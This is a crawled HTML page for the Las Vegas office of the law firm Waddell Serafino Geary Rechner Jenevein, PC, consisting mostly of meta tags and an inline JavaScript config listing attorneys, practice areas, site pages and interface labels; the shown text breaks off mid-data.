

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.wslawpc.com/vegas-office
body_size: 23532
content:
<!DOCTYPE html>

<!--[if lt IE 7]>      <html lang="en" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html lang="en" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html lang="en" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en" class="no-js"> <!--<![endif]-->
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

			<meta name="viewport" content="width=device-width, initial-scale=1">
		
 		
		<meta name="section" content="Las Vegas Office">
		<meta name="title" content="Waddell Serafino Geary Rechner Jenevein, PC | Law Firm in  Dallas, Phoenix and Las Vegas | Las Vegas Office ">
		<meta name="pageid" content="9815">
		<meta name="itemID" content="0">
		<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Waddell Serafino Geary Rechner Jenevein, PC | Law Firm in  Dallas, Phoenix and Las Vegas | Las Vegas Office">
<meta name="twitter:description" content="Waddell Serafino Geary Rechner Jenevein, PC manages litigation in state and federal courts in representation of  individuals, corporate clients and government entities, including construction firms, financial institutions, school districts, real estate development and leasing companies, insurance carriers, professional sports teams, entertainment industry professionals, accounting firms and many other private and public entities.">
<meta name="twitter:image" content="https://www.wslawpc.com/sitefiles/467E4F23-A78E-46BA-BE20-3F4A7F3EB79F/og/og_logo_twitter.png">
<meta property="og:type" content="article">
<meta property="og:title" content="Waddell Serafino Geary Rechner Jenevein, PC | Law Firm in  Dallas, Phoenix and Las Vegas | Las Vegas Office">
<meta property="og:description" content="Waddell Serafino Geary Rechner Jenevein, PC manages litigation in state and federal courts in representation of  individuals, corporate clients and government entities, including construction firms, financial institutions, school districts, real estate development and leasing companies, insurance carriers, professional sports teams, entertainment industry professionals, accounting firms and many other private and public entities.">
<meta property="og:url" content="https://www.wslawpc.com/vegas-office">
<meta property="og:image" content="https://www.wslawpc.com/sitefiles/467E4F23-A78E-46BA-BE20-3F4A7F3EB79F/og/og_logo_default.png">
<meta name="google-site-verification" content="cqLKWy9OdJguf8e_mLhB_sYepessxad-8uvjSOLJbiE"/> 
		<DataObject type="action">
      <Attribute name="section" value="Las Vegas Office" />
      <Attribute name="title" value="Waddell Serafino Geary Rechner Jenevein, PC | Law Firm in  Dallas, Phoenix and Las Vegas | Las Vegas Office " />
      <Attribute name="pageid" value="9815" />
      <Attribute name="itemID" value="0" />
    </DataObject>


	
	  	<meta name="description" content="Waddell Serafino Geary Rechner Jenevein, PC manages litigation in state and federal courts in representation of  individuals, corporate clients and government entities, including construction firms, financial institutions, school districts, real estate development and leasing companies, insurance carriers, professional sports teams, entertainment industry professionals, accounting firms and many other private and public entities.">
	  	
	<title role="complementary" aria-label="Page Title">Waddell Serafino Geary Rechner Jenevein, PC | Law Firm in  Dallas, Phoenix and Las Vegas | Las Vegas Office </title>
  <!-- [ Preliminary Content ] -->
  
  <!-- [/ Preliminary Content ] -->
  <script>
    
      var icx = {"Professional":{"8451":{"ITEMORDER":46,"HASCONTENT":1,"LASTNAME":"Zerega","FRIENDLY_URL":"Kristen-Zerega","HIGHLIGHT":0,"FIRSTNAME":"Kristen","THUMBNAIL":"/siteFiles/47806/Kristen Zerega1.jpg?t=1","FULLNAME":" Kristen R. Zerega "},"6399":{"ITEMORDER":13,"HASCONTENT":0,"LASTNAME":"Haddad","FRIENDLY_URL":"javascript: void(0)","HIGHLIGHT":1,"FIRSTNAME":"Linda","THUMBNAIL":"/siteFiles/38872/Castillo, Linda.jpg?t=1","FULLNAME":" Linda M. Haddad "},"9667":{"ITEMORDER":22,"HASCONTENT":1,"LASTNAME":"Lindner","FRIENDLY_URL":"Matthew-Lindner","HIGHLIGHT":0,"FIRSTNAME":"Matthew","THUMBNAIL":"/siteFiles/48143/Matthew L.jpg?t=1","FULLNAME":" Matthew P Lindner "},"5025":{"ITEMORDER":11,"HASCONTENT":1,"LASTNAME":"Geller","FRIENDLY_URL":"Joseph-Geller","HIGHLIGHT":0,"FIRSTNAME":"Joseph","THUMBNAIL":"/siteFiles/29754/Joseph Geller.jpg?t=1","FULLNAME":" Joseph A. Geller "},"2909":{"ITEMORDER":29,"HASCONTENT":1,"LASTNAME":"Pope","FRIENDLY_URL":"Bryan-Pope","HIGHLIGHT":0,"FIRSTNAME":"Bryan","THUMBNAIL":"/siteFiles/23539/Bryan Pope.jpg?t=1","FULLNAME":" Bryan T. Pope "},"6171":{"ITEMORDER":2,"HASCONTENT":1,"LASTNAME":"Cahill","FRIENDLY_URL":"Beverly-Cahill","HIGHLIGHT":1,"FIRSTNAME":"Beverly","THUMBNAIL":"/siteFiles/39882/Beverly Cahill(1).jpg?t=1","FULLNAME":" Beverly K. Cahill "},"8294":{"ITEMORDER":36,"HASCONTENT":1,"LASTNAME":"Scott","FRIENDLY_URL":"Nicholas-Scott","HIGHLIGHT":0,"FIRSTNAME":"Nicholas","THUMBNAIL":"/siteFiles/45229/Nicholas Scott - hi res.jpg?t=1","FULLNAME":" Nicholas J. Scott "},"2900":{"ITEMORDER":14,"HASCONTENT":1,"LASTNAME":"Hardin","FRIENDLY_URL":"Barry-Hardin","HIGHLIGHT":0,"FIRSTNAME":"Barry","THUMBNAIL":"/siteFiles/23993/Barry Hardin1.jpg?t=1","FULLNAME":" Barry L. Hardin "},"4809":{"ITEMORDER":18,"HASCONTENT":1,"LASTNAME":"Horwitz","FRIENDLY_URL":"Ronald-Horwitz","HIGHLIGHT":0,"FIRSTNAME":"Ronald","THUMBNAIL":"/siteFiles/29751/Ron Horwitz 2.jpg?t=1","FULLNAME":" Ronald M. Horwitz "},"2908":{"ITEMORDER":26,"HASCONTENT":1,"LASTNAME":"Newberg","FRIENDLY_URL":"Jamison-Newberg","HIGHLIGHT":0,"FIRSTNAME":"Jamison","THUMBNAIL":"/siteFiles/23538/Jamey Newberg.jpg?t=1","FULLNAME":" Jamison D. Newberg "},"5038":{"ITEMORDER":34,"HASCONTENT":1,"LASTNAME":"Romero","FRIENDLY_URL":"Philip-Romero","HIGHLIGHT":0,"FIRSTNAME":"Philip","THUMBNAIL":"/siteFiles/33654/Phil Romero 2.jpg?t=1","FULLNAME":" Philip P. Romero "},"2906":{"ITEMORDER":20,"HASCONTENT":1,"LASTNAME":"Kleiman","FRIENDLY_URL":"David-Kleiman","HIGHLIGHT":0,"FIRSTNAME":"David","THUMBNAIL":"/siteFiles/24079/David Kleiman.jpg?t=1","FULLNAME":" David M. Kleiman "},"10851":{"ITEMORDER":9,"HASCONTENT":1,"LASTNAME":"Gardiner","FRIENDLY_URL":"Hagen-Gardiner","HIGHLIGHT":0,"FIRSTNAME":"Hagen","THUMBNAIL":"/siteFiles/51987/Hagen.jpg?t=1","FULLNAME":" Hagen T. Gardiner "},"2904":{"ITEMORDER":19,"HASCONTENT":1,"LASTNAME":"Jenevein","FRIENDLY_URL":"Robert-Jenevein","HIGHLIGHT":0,"FIRSTNAME":"Robert","THUMBNAIL":"/siteFiles/23992/Bob Jenevein 02.jpg?t=1","FULLNAME":" Robert C. Jenevein "},"4800":{"ITEMORDER":21,"HASCONTENT":1,"LASTNAME":"Koenig","FRIENDLY_URL":"Janessa-Koenig","HIGHLIGHT":0,"FIRSTNAME":"Janessa","THUMBNAIL":"/siteFiles/29752/Janessa Koenig 2.jpg?t=1","FULLNAME":" Janessa E. Koenig "},"6802":{"ITEMORDER":5,"HASCONTENT":1,"LASTNAME":"Conner","FRIENDLY_URL":"Michelle-Conner","HIGHLIGHT":0,"FIRSTNAME":"Michelle","THUMBNAIL":"/siteFiles/41259/Michelle K Conner - hi res.jpg?t=1","FULLNAME":" Michelle K. Conner "},"6769":{"ITEMORDER":25,"HASCONTENT":1,"LASTNAME":"Mooney","FRIENDLY_URL":"Andrew-Mooney","HIGHLIGHT":0,"FIRSTNAME":"C.","THUMBNAIL":"/siteFiles/40887/Andrew Mooney - hi res.jpg?t=1","FULLNAME":" C. Andrew Mooney "},"10831":{"ITEMORDER":7,"HASCONTENT":1,"LASTNAME":"Daneshfar","FRIENDLY_URL":"Julia-Daneshfar","HIGHLIGHT":0,"FIRSTNAME":"Julia","THUMBNAIL":"/siteFiles/51457/julia copy.jpg?t=1","FULLNAME":" Julia D. Daneshfar "},"2902":{"ITEMORDER":17,"HASCONTENT":1,"LASTNAME":"Helppie","FRIENDLY_URL":"Sally-Helppie","HIGHLIGHT":0,"FIRSTNAME":"Sally","THUMBNAIL":"/siteFiles/23903/Sally Helppie 02.jpg?t=1","FULLNAME":" Sally C. Helppie "},"2901":{"ITEMORDER":16,"HASCONTENT":1,"LASTNAME":"Hayes","FRIENDLY_URL":"Scott-Hayes","HIGHLIGHT":0,"FIRSTNAME":"Scott","THUMBNAIL":"/siteFiles/23533/Scott Hayes.jpg?t=1","FULLNAME":" Scott E. Hayes "},"4429":{"ITEMORDER":40,"HASCONTENT":1,"LASTNAME":"Stock","FRIENDLY_URL":"Grant-Stock","HIGHLIGHT":0,"FIRSTNAME":"Grant","THUMBNAIL":"/siteFiles/24133/Grant Stock.jpg?t=1","FULLNAME":" Grant B. Stock "},"8564":{"ITEMORDER":43,"HASCONTENT":1,"LASTNAME":"Webb","FRIENDLY_URL":"JKeith-Webb","HIGHLIGHT":0,"FIRSTNAME":"J. Keith","THUMBNAIL":"/siteFiles/47886/Keith Webb - web size.jpg?t=1","FULLNAME":" J. Keith Webb "},"9596":{"ITEMORDER":35,"HASCONTENT":1,"LASTNAME":"Schwartz","FRIENDLY_URL":"Amanda-Schwartz","HIGHLIGHT":0,"FIRSTNAME":"Amanda","THUMBNAIL":"/siteFiles/47888/Amanda Schwartz - web size.jpg?t=1","FULLNAME":" Amanda L. Schwartz "},"9657":{"ITEMORDER":15,"HASCONTENT":1,"LASTNAME":"Hayes ","FRIENDLY_URL":"Briana-Hayes","HIGHLIGHT":0,"FIRSTNAME":"Brianna ","THUMBNAIL":"/siteFiles/48014/Brianna Hayes - web size.jpg?t=1","FULLNAME":" Brianna N. Hayes "},"6167":{"ITEMORDER":23,"HASCONTENT":1,"LASTNAME":"Marcus","FRIENDLY_URL":"Joe-Marcus","HIGHLIGHT":0,"FIRSTNAME":"Joe","THUMBNAIL":"/siteFiles/47885/Joe Marcus - web size.jpg?t=1","FULLNAME":" Joe M. Marcus "},"6400":{"ITEMORDER":27,"HASCONTENT":1,"LASTNAME":"Payne","FRIENDLY_URL":"James-Payne","HIGHLIGHT":0,"FIRSTNAME":"James","THUMBNAIL":"/siteFiles/39884/James Payne 06-15-2022.jpg?t=1","FULLNAME":" James D. Payne "},"8281":{"ITEMORDER":39,"HASCONTENT":1,"LASTNAME":"Smart","FRIENDLY_URL":"Carl-Smart","HIGHLIGHT":0,"FIRSTNAME":"Carl","THUMBNAIL":"/siteFiles/45228/Carl Smart - hi res.jpg?t=1","FULLNAME":" Carl A. Smart "},"10919":{"ITEMORDER":31,"HASCONTENT":1,"LASTNAME":"Razo","FRIENDLY_URL":"samantha-razo","HIGHLIGHT":0,"FIRSTNAME":"Samantha ","THUMBNAIL":"/siteFiles/51989/samantha.jpg?t=1","FULLNAME":" Samantha A. Razo "},"9592":{"ITEMORDER":30,"HASCONTENT":1,"LASTNAME":"Price","FRIENDLY_URL":"Emily-Price","HIGHLIGHT":0,"FIRSTNAME":"Emily","THUMBNAIL":"/siteFiles/48015/Emily Price - web size.jpg?t=1","FULLNAME":" Emily S. Price "},"10921":{"ITEMORDER":3,"HASCONTENT":1,"LASTNAME":"Carbonell","FRIENDLY_URL":"sylvia-carbonell","HIGHLIGHT":0,"FIRSTNAME":"Sylvia","THUMBNAIL":"/siteFiles/52017/Photo-Coming-Soon7.png?t=1","FULLNAME":" Sylvia Carbonell "},"2911":{"ITEMORDER":33,"HASCONTENT":1,"LASTNAME":"Rechner","FRIENDLY_URL":"Mark-Rechner","HIGHLIGHT":1,"FIRSTNAME":"Mark","THUMBNAIL":"/siteFiles/23540/Mark Rechner.jpg?t=1","FULLNAME":" Mark A. Rechner "},"2954":{"ITEMORDER":1,"HASCONTENT":1,"LASTNAME":"Abbott","FRIENDLY_URL":"Whitney-Abbott","HIGHLIGHT":0,"FIRSTNAME":"Whitney","THUMBNAIL":"/siteFiles/33786/Whitney Abbott 2.jpg?t=1","FULLNAME":" Whitney E. Abbott "},"10722":{"ITEMORDER":45,"HASCONTENT":1,"LASTNAME":"Zavala","FRIENDLY_URL":"Monica-Zavala","HIGHLIGHT":0,"FIRSTNAME":"Monica","THUMBNAIL":"/siteFiles/50586/Monica Zavala low res.jpg?t=1","FULLNAME":" Monica C. Zavala "},"2898":{"ITEMORDER":10,"HASCONTENT":1,"LASTNAME":"Geary","FRIENDLY_URL":"Joel-Geary","HIGHLIGHT":1,"FIRSTNAME":"Joel","THUMBNAIL":"/siteFiles/23532/Joel Geary.jpg?t=1","FULLNAME":" Joel E. Geary "},"2897":{"ITEMORDER":8,"HASCONTENT":1,"LASTNAME":"Fisher","FRIENDLY_URL":"Kelly-Fisher","HIGHLIGHT":0,"FIRSTNAME":"Kelly","THUMBNAIL":"/siteFiles/23531/Kelly Fisher.jpg?t=1","FULLNAME":" Kelly R. Fisher "},"10848":{"ITEMORDER":28,"HASCONTENT":1,"LASTNAME":"Penn","FRIENDLY_URL":"Nicholas-Penn","HIGHLIGHT":0,"FIRSTNAME":"Nicholas","THUMBNAIL":"/siteFiles/51988/Nick Pen.jpg?t=1","FULLNAME":" Nicholas L. Penn "},"2894":{"ITEMORDER":6,"HASCONTENT":1,"LASTNAME":"Dafoe","FRIENDLY_URL":"Richard-Dafoe","HIGHLIGHT":0,"FIRSTNAME":"Richard","THUMBNAIL":"/siteFiles/23530/Richard Defoe.jpg?t=1","FULLNAME":" Richard G. Dafoe "},"2919":{"ITEMORDER":44,"HASCONTENT":1,"LASTNAME":"Welch","FRIENDLY_URL":"James-Welch","HIGHLIGHT":0,"FIRSTNAME":"James","THUMBNAIL":"/siteFiles/23547/Jim Welch.jpg?t=1","FULLNAME":" James M. Welch "},"2918":{"ITEMORDER":42,"HASCONTENT":1,"LASTNAME":"Waddell","FRIENDLY_URL":"M-Brandon-Waddell","HIGHLIGHT":1,"FIRSTNAME":"M. Brandon","THUMBNAIL":"/siteFiles/33787/Brandon Waddell 2.jpg?t=1","FULLNAME":" M. Brandon Waddell "},"4414":{"ITEMORDER":4,"HASCONTENT":1,"LASTNAME":"Conner","FRIENDLY_URL":"Jack-Conner","HIGHLIGHT":0,"FIRSTNAME":"Jack","THUMBNAIL":"/siteFiles/23904/Jack Conner.jpg?t=1","FULLNAME":" Jack B. Conner "},"4811":{"ITEMORDER":32,"HASCONTENT":1,"LASTNAME":"Rechner","FRIENDLY_URL":"Amy-Rechner","HIGHLIGHT":0,"FIRSTNAME":"Amy","THUMBNAIL":"/siteFiles/29753/Amy Rechner 2.jpg?t=1","FULLNAME":" Amy M. Rechner "},"2915":{"ITEMORDER":41,"HASCONTENT":1,"LASTNAME":"Tipton","FRIENDLY_URL":"Paul-Tipton","HIGHLIGHT":0,"FIRSTNAME":"Paul","THUMBNAIL":"/siteFiles/48142/Paul T.jpg?t=1","FULLNAME":" Paul W. Tipton "},"2913":{"ITEMORDER":38,"HASCONTENT":1,"LASTNAME":"Serafino","FRIENDLY_URL":"V-Charles-Serafino","HIGHLIGHT":0,"FIRSTNAME":"V. Charles","THUMBNAIL":"/siteFiles/23542/Charles Serafino.jpg?t=1","FULLNAME":" V. Charles Serafino "},"2912":{"ITEMORDER":37,"HASCONTENT":1,"LASTNAME":"Sellers","FRIENDLY_URL":"Thomas-Sellers","HIGHLIGHT":0,"FIRSTNAME":"Thomas","THUMBNAIL":"/siteFiles/23541/Tom Sellers.jpg?t=1","FULLNAME":" Thomas M. Sellers "}},"videos_order":[],"sitePageManager_order":[7908,7982,7909,7910,7929,7914,7930,7980,7922,7926,7911,7924,7936,7978,11788,9249,9815,7925,9274,7916,7917,7915,7918,7983,7920,7921],"Practice":{"7864":{"HASCONTENT":1,"PARENTID":7768,"TIER":1,"FRIENDLY_URL":"Civil-Litigation-Negligence-and-Tort-Liability","TITLE":"Civil Litigation, Negligence, and Tort Liability"},"7820":{"HASCONTENT":1,"PARENTID":7768,"TIER":1,"FRIENDLY_URL":"School-Law","TITLE":"School Law"},"9120":{"HASCONTENT":1,"PARENTID":7768,"TIER":1,"FRIENDLY_URL":"Surety-Law","TITLE":"Surety Law"},"7818":{"HASCONTENT":1,"PARENTID":7768,"TIER":1,"FRIENDLY_URL":"Probate-and-Estate-Planning","TITLE":"Probate and Estate Planning"},"7800":{"HASCONTENT":1,"PARENTID":7768,"TIER":1,"FRIENDLY_URL":"Arbitration-and-Mediation","TITLE":"Arbitration and Mediation"},"7899":{"HASCONTENT":1,"PARENTID":7768,"TIER":1,"FRIENDLY_URL":"Commercial-Lending","TITLE":"Commercial Lending"},"7811":{"HASCONTENT":1,"PARENTID":7768,"TIER":1,"FRIENDLY_URL":"Construction-Law","TITLE":"Construction Law"},"10010":{"HASCONTENT":1,"PARENTID":7768,"TIER":1,"FRIENDLY_URL":"Electric-Utility-Law","TITLE":"Electric Utility Law"},"7865":{"HASCONTENT":1,"PARENTID":7768,"TIER":1,"FRIENDLY_URL":"Real-Estate","TITLE":"Real Estate"},"7821":{"HASCONTENT":1,"PARENTID":7768,"TIER":1,"FRIENDLY_URL":"Transportation-Law","TITLE":"Transportation Law"},"7901":{"HASCONTENT":1,"PARENTID":7768,"TIER":1,"FRIENDLY_URL":"Commercial-Transactions","TITLE":"Commercial Transactions"},"7801":{"HASCONTENT":1,"PARENTID":7768,"TIER":1,"FRIENDLY_URL":"Banking-Commercial-Lending-and-Creditors-Rights","TITLE":"Banking, Commercial Lending, and Creditor's Rights"},"7812":{"HASCONTENT":1,"PARENTID":7768,"TIER":1,"FRIENDLY_URL":"Entertainment-and-Sports-Law","TITLE":"Entertainment and Sports Law"},"7804":{"HASCONTENT":1,"PARENTID":7768,"TIER":1,"FRIENDLY_URL":"Bankruptcy-Representation-for-Creditors","TITLE":"Bankruptcy Representation for Creditors"},"7902":{"HASCONTENT":1,"PARENTID":7768,"TIER":1,"FRIENDLY_URL":"Governmental-Liability","TITLE":"Governmental Liability"},"7806":{"HASCONTENT":1,"PARENTID":7768,"TIER":1,"FRIENDLY_URL":"Contract-Disputes","TITLE":"Contract Disputes"},"7805":{"HASCONTENT":1,"PARENTID":7768,"TIER":1,"FRIENDLY_URL":"Business-and-Commercial-Litigation","TITLE":"Business and Commercial Litigation"}},"labels_order":["admin - hide vcard bio url","admin - main practice label","admin - news and pubs main","admin - prac detail","admin - practice - refs - plural","admin - practice label dd - main","admin - practice label dd - sub","admin - profs - pres - news","admin - rep matter title","admin - rep matters main","back to","bio detail admissions","bio detail biography","bio detail education","bio detail news and publications","bio detail practices","bio detail recognition","bio detail rep matters","blog filter attorney","blog filter category","blog filter month","blog filter practice","blog links and downloads","blog listing attorney","blog listing attorney plural","blog listing category","blog listing category plural","blogs view all","contact email bottom line","contact field email","contact field message","contact field name","contact field phone","contact field subject","contact post-limit error","contact session-expiry error","contact submit button","contact thank-you message","contact validate e-mail","contact validate minlength","contact validate required","continue with e-mail","email login button","email login email","email login name","email login phone","email login post-limit error","email login validate required","eps binder","eps binder added","eps email body","eps email bottom line","eps email link","eps email subject","eps print","eps share","events - go to past","events - go to upcoming","events - past","events - upcoming","events - view all","experience ipp tab","experience tagline","faq a","faq filter category","faq q","filter and/or","filter attorney","filter by","filter matter type","filter office","filter practice","filters","homepage featured attorneys more","homepage featured attorneys title","homepage news title","homepage view all news","lightbox back to site","lightbox load in main window","mobile send email","mobile view desktop version","mobile view mobile site","news and pubs ipp tab","news filter type","news heading date","news heading title","news landing view all","news tagline","news type view all","news view all","no label - created by cat type","no label - created by cat type","practice landing read more","practice landing read more","prof filter office","prof filter practice","prof filter type","prof filter type","prof heading e-mail","prof heading name","prof heading office","prof heading phone","prof heading title","professional filter type","profs contact email","profs contact fax","profs contact tel","profs contact v-card","profs landing view profile","profs tagline","recent posts","resources filter category","return to matter details","return to news details","right-nav attorneys title","right-nav experience title","right-nav news and pubs title","right-nav overview title","right-nav practice areas","right-nav resources title","right-nav summary title","rss feed","search button","search prefill","share by email","share links email body","share links email subject","share modal title","simple login button","simple login password","simple password invalid password","simple password post-limit error","simple password validate required","subscribe","unassigned matters group","video filter attorney","video filter category","video filter practice","video listing attorney","video listing attorney plural","video listing practice","video listing practice plural","videos subscribe"],"Practice_order":[7800,7801,7804,7805,7899,7901,7811,7806,10010,7812,7902,7864,7818,7865,7820,9120,7821],"sitePageManager":{"7980":{"INDEXID":7980,"PAGETITLE":"Articles","PARENTID":7908,"TIER":1,"INCLUDENAME":""},"9249":{"INDEXID":9249,"PAGETITLE":"Phoenix Office","PARENTID":7936,"TIER":2,"INCLUDENAME":"staticcontent.inc"},"7983":{"INDEXID":7983,"PAGETITLE":"Photo Credits","PARENTID":7908,"TIER":1,"INCLUDENAME":"staticcontent.inc"},"7982":{"INDEXID":7982,"PAGETITLE":"Home","PARENTID":7908,"TIER":1,"INCLUDENAME":""},"7918":{"INDEXID":7918,"PAGETITLE":"Site Map","PARENTID":7908,"TIER":1,"INCLUDENAME":"sitemap.inc"},"7917":{"INDEXID":7917,"PAGETITLE":"Disclaimer","PARENTID":7908,"TIER":1,"INCLUDENAME":"staticcontent.inc"},"7910":{"INDEXID":7910,"PAGETITLE":"Our Attorneys","PARENTID":7908,"TIER":1,"INCLUDENAME":"professionals_landing.inc"},"9815":{"INDEXID":9815,"PAGETITLE":"Las Vegas Office","PARENTID":7936,"TIER":2,"INCLUDENAME":"staticcontent.inc"},"7978":{"INDEXID":7978,"PAGETITLE":"Dallas Office","PARENTID":7936,"TIER":2,"INCLUDENAME":"staticcontent.inc"},"7911":{"INDEXID":7911,"PAGETITLE":"Blog","PARENTID":7908,"TIER":1,"INCLUDENAME":"blogs.inc"},"7914":{"INDEXID":7914,"PAGETITLE":"Practice Areas","PARENTID":7908,"TIER":1,"INCLUDENAME":"practices_landing.inc"},"7936":{"INDEXID":7936,"PAGETITLE":"Contact","PARENTID":7908,"TIER":1,"INCLUDENAME":"contact-us.inc"},"11788":{"INDEXID":11788,"PAGETITLE":"Houston Office","PARENTID":7936,"TIER":2,"INCLUDENAME":"staticcontent.inc"},"7916":{"INDEXID":7916,"PAGETITLE":"E-Mail Disclaimer","PARENTID":7908,"TIER":1,"INCLUDENAME":"emaildisclaimer.inc"},"7915":{"INDEXID":7915,"PAGETITLE":"404 - Page Not Found","PARENTID":7908,"TIER":1,"INCLUDENAME":"404.inc"},"7930":{"INDEXID":7930,"PAGETITLE":"Practice Areas","PARENTID":7914,"TIER":2,"INCLUDENAME":"practice_detail.inc"},"9274":{"INDEXID":9274,"PAGETITLE":"Accessibility","PARENTID":7908,"TIER":1,"INCLUDENAME":"staticcontent.inc"},"7929":{"INDEXID":7929,"PAGETITLE":"Attorneys","PARENTID":7910,"TIER":2,"INCLUDENAME":"professionals_detail.inc"},"7909":{"INDEXID":7909,"PAGETITLE":"About Us","PARENTID":7908,"TIER":1,"INCLUDENAME":"staticcontent.inc"},"7908":{"INDEXID":7908,"PAGETITLE":"Home","PARENTID":0,"TIER":0,"INCLUDENAME":"home.inc"},"7921":{"INDEXID":7921,"PAGETITLE":"Site Login","PARENTID":7908,"TIER":1,"INCLUDENAME":"simplelogin.inc"},"7920":{"INDEXID":7920,"PAGETITLE":"Page Error","PARENTID":7908,"TIER":1,"INCLUDENAME":"error.inc"},"7922":{"INDEXID":7922,"PAGETITLE":"Articles","PARENTID":7908,"TIER":1,"INCLUDENAME":"news_landing.inc"},"7925":{"INDEXID":7925,"PAGETITLE":"Experience","PARENTID":7912,"TIER":2,"INCLUDENAME":"rep_matters_detail.inc"},"7924":{"INDEXID":7924,"PAGETITLE":"","PARENTID":7911,"TIER":2,"INCLUDENAME":"blogs_detail.inc"},"7926":{"INDEXID":7926,"PAGETITLE":"Articles","PARENTID":7922,"TIER":2,"INCLUDENAME":"news_detail.inc"}},"labels":{"video listing practice":{"OUTPUT":"","TOKEN":"video listing practice","DEFAULTOUTPUT":"PRACTICE"},"experience tagline":{"OUTPUT":"","TOKEN":"experience tagline","DEFAULTOUTPUT":"BFA partners have represented plaintiffs in the below matters."},"eps binder":{"OUTPUT":"","TOKEN":"eps binder","DEFAULTOUTPUT":"Binder"},"contact post-limit error":{"OUTPUT":"","TOKEN":"contact post-limit error","DEFAULTOUTPUT":"You have reached the post limit for this contact form. Please try again later."},"filters":{"OUTPUT":"","TOKEN":"filters","DEFAULTOUTPUT":"FILTERS"},"news landing view all":{"OUTPUT":"","TOKEN":"news landing view all","DEFAULTOUTPUT":"View All"},"practice landing read more":[{"OUTPUT":"","TOKEN":"practice landing read more","DEFAULTOUTPUT":"Read More"},{"OUTPUT":"","TOKEN":"practice landing read more","DEFAULTOUTPUT":"Read More"}],"prof heading name":{"OUTPUT":"","TOKEN":"prof heading name","DEFAULTOUTPUT":"Name"},"bio detail biography":{"OUTPUT":"","TOKEN":"bio detail biography","DEFAULTOUTPUT":"Biography"},"faq filter category":{"OUTPUT":"","TOKEN":"faq filter category","DEFAULTOUTPUT":"Category"},"blog listing attorney plural":{"OUTPUT":"","TOKEN":"blog listing attorney plural","DEFAULTOUTPUT":"ATTORNEYS"},"email login post-limit error":{"OUTPUT":"","TOKEN":"email login post-limit error","DEFAULTOUTPUT":"You have reached the post limit for this login form. Please try again later."},"right-nav overview title":{"OUTPUT":"","TOKEN":"right-nav overview title","DEFAULTOUTPUT":"Overview"},"admin - practice - refs - plural":{"OUTPUT":"","TOKEN":"admin - practice - refs - plural","DEFAULTOUTPUT":"Practices"},"homepage view all news":{"OUTPUT":"","TOKEN":"homepage view all news","DEFAULTOUTPUT":"View All News"},"prof heading phone":{"OUTPUT":"","TOKEN":"prof heading phone","DEFAULTOUTPUT":"Phone"},"events - go to upcoming":{"OUTPUT":"","TOKEN":"events - go to upcoming","DEFAULTOUTPUT":"Upcoming Events"},"contact field name":{"OUTPUT":"","TOKEN":"contact field name","DEFAULTOUTPUT":"Name"},"contact field phone":{"OUTPUT":"","TOKEN":"contact field phone","DEFAULTOUTPUT":"Phone"},"lightbox load in main window":{"OUTPUT":"","TOKEN":"lightbox load in main window","DEFAULTOUTPUT":"Load in Main Window"},"recent posts":{"OUTPUT":"","TOKEN":"recent posts","DEFAULTOUTPUT":"RECENT POSTS"},"news filter type":{"OUTPUT":"","TOKEN":"news filter type","DEFAULTOUTPUT":"All Types"},"admin - hide vcard bio url":{"OUTPUT":"","TOKEN":"admin - hide vcard bio url","DEFAULTOUTPUT":"Show Bio URL in VCard"},"contact field email":{"OUTPUT":"","TOKEN":"contact field email","DEFAULTOUTPUT":"E-Mail"},"profs tagline":{"OUTPUT":"","TOKEN":"profs tagline","DEFAULTOUTPUT":"Search for an attorney below"},"filter attorney":{"OUTPUT":"","TOKEN":"filter attorney","DEFAULTOUTPUT":"All Attorneys"},"admin - rep matters main":{"OUTPUT":"","TOKEN":"admin - rep matters main","DEFAULTOUTPUT":"Representative Matters"},"unassigned matters group":{"OUTPUT":"","TOKEN":"unassigned matters group","DEFAULTOUTPUT":"Other Representative Matters"},"contact validate required":{"OUTPUT":"","TOKEN":"contact validate required","DEFAULTOUTPUT":"This field is required."},"admin - prac detail":{"OUTPUT":"","TOKEN":"admin - prac detail","DEFAULTOUTPUT":"Practice"},"contact field message":{"OUTPUT":"","TOKEN":"contact field message","DEFAULTOUTPUT":"Message"},"right-nav news and pubs 